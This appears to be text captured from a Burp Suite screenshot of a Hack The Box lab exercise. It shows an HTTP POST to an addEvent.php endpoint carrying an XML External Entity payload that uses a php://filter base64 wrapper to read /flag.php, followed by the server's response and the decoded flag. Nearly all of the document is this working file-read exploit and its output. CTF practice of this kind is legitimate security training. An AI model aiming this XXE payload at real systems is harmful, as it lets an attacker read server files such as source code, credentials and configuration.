 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 165.232.102.196:31617
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://165.232.102.196:31617/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://165.232.102.196:31617
10 Content-Length: 239
11 Connection: close
12 Cookie: PHPSESSID=dnnjqi5rm6j2pbnmnnn84ritu9; uid=52
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [
16 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/flag.php">
17 ]>
18 <root>
19 <name>
&xxe;
</name>
20 <details>
test
</details>
21 <date>
2023-01-23
</date>
22 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jan 2023 17:33:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K'
has been created.
Inspector
Selection 60
Selected text
PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9Ij
sgPz4K
Decoded from: Base64
<?php $flag = "HTB{m4573r_w3b_4774ck3r}" ?>\n
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 11
Response Headers 9